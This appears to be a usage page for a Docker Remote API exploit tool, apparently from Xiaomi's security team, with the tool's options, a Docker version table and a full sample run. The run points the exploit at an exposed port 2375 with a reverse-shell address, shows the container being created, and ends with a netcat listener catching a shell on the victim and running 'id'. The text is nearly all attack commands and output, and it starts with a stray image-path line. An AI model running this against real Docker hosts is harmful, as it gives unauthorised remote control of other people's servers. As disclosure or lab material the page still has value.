 target ip, 1.1.1.1:2375
-type string
Type, such as check, root, shell (default "check")
-version string
Docker version:
---------------------------
Docker version  API Version
---------------------------
1.12.x 1.24
1.11.x 1.23
1.10.x 1.22
1.9.x 1.21
1.8.x 1.20
1.7.x 1.19
1.6.x 1.18
(default "1.12")
root at in /data/docker
$ ./remote_api_exp -type=shell -target= :2375 -reverse=
:8888
{"status":"Pulling from library/ubuntu","id":"latest"}
{"status":"Digest: sha256:71cd81252a3563a03ad8daee81047b62ab5d892ebbfbf
71cf53415f29c130950"}
{"status":"Status: Image is up to date for ubuntu:latest"}
{ec19cfd9576bba6e49263ea8e6bffd22053c97ab1c33b84c805a266cf03ff553 []} <
nil>
ec19cfd9576bba6e49263ea8e6bffd22053c97ab1c33b84c805a266cf03ff553 <nil>
0 <nil>
root at in /data/docker
$ nc -v -l 8888
Connection from port 8888 [tcp/ddi-tcp-1] accepted
/bin/sh: 0: can't access tty; job control turned off
$ $ id
uid=1000(hartnett) gid=1000(hartnett) 组=1000(hartnett),4(adm),7(lp),24
(cdrom),25(floppy),27(sudo),29(audio),44(video),46(plugdev),100(users),
107(netdev),111(lpadmin),119(scanner),128(sambashare)
$
小米安全中心